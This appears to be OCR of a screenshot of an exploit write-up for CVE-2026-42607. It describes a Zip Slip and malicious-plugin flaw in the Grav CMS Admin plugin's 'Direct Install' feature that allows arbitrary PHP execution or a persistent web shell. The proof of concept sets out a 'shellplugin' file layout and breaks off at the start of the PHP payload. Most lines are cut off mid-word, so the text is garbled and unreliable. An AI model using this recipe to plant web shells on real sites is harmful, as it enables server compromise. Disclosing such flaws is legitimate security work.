
# CVE: CVE-2026-42607 / GHSA-w48r-jppp-rcfw

# Tested on: Linux/Ubuntu (Grav Admin Plugin Enable
Technical Details:

The Grav CMS "Direct Install" feature in the Admin
ugin allows administrators

to upload plugins as ZIP files. The system failed t
adequately validate the

contents of the ZIP archive or prevent path travers
(Zip Slip) during extraction.

By crafting a malicious plugin that hooks into Gra
vents (e.g., onPluginsInitialized),

an attacker can execute arbitrary PHP code or drop 
persistent web shell on the root directory.

Proof of Concept (PoC):

1. Create a malicious plugin structure:

   - shellplugin/blueprints.yaml

   - shellplugin/shellplugin.yaml

   - shellplugin/shellplugin.php (Payload below)

--- shellplugin.php ---

<?php

namespace Grav\Plugin;
